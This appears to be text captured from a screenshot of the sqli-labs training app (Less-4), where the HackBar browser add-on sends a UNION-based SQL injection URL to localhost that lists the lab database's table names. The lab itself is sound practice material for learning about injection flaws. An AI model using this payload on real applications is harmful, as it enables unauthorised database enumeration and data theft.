 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://localhost/sqli-labs-master/Less-4/?id=-1") union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All